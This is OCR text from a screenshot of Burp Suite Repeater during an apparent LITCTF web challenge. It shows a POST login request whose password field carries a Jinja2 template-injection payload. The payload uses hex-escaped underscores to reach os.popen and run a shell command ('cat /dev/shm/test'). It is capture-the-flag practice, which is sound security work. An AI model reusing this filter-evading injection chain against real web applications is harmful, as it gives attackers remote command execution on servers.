 Burp Project Intruder Repeater Window Help AutoRepeater Auth Analyzer Param Miner Burp Suite Community Edition v2022.7.1 - Temporary Project
Dashboard Target Proxy Intruder Repeater Decoder Sequencer Comparer Logger Extender Project options User options Learn Add Custom Header
Auth Analyzer Auto Drop AutoRepeater [^] Burp Share Requests Bypass WAF SHELLING Decoder Improved Directory Importer ExifTool HaE Notes
Wayback Machine WordPress Scanner
check exploit × write exploit × send exploit × +
Send Cancel < > Target: http://litctf.live:31781 HTTP/1 ?
Request
Response
Inspector
Pretty Raw Hex \n
3 Content-Length: 257
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://litctf.live:31781
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.115
Safari/537.36 OPR/88.0.4412.85
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.9
10 Referer: http://litctf.live:31781/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: session=
9S9mgVd7WBIvV55%2FLKC9tCOu3zWhJ2NrDhaN7PMh%2B3ePacA0%3ByBivy
iiJvCvd20%2FtH%2BVBDPBp%2BX4NEBa7
14 Connection: close
15
16 username=a&password=
{{request|attr('application')|attr('\x5f\x5fglobals\x5f\x5f'
)|attr('\x5f\x5fgetitem\x5f\x5f')('\x5f\x5fbuiltins\x5f\x5f'
)|attr('\x5f\x5fgetitem\x5f\x5f')('\x5f\x5fimport\x5f\x5f')(
'os')|attr('popen')('cat /dev/shm/test')|attr('read')()}}
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 1
Request Headers 13
? Search... 0 matches
Waiting